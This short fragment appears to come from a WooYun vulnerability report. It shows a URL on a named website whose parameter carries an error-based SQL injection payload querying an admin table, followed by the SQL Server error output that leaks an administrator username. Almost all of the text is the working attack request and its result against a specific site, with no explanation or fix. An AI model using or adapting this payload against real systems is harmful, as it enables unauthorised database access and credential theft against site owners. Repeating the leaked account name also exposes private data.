 www.xinfangsheng.com/sub/link.dll?ver=1%27/**/and/**/%28select/**/top/**/1/**/ausn/**/from/**/uadmin%29=1--
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'Chinapoo ' 转换为数据类型为 int 的列时发生语法错误。
/sub/link.dll，行 26
www.wooyun.org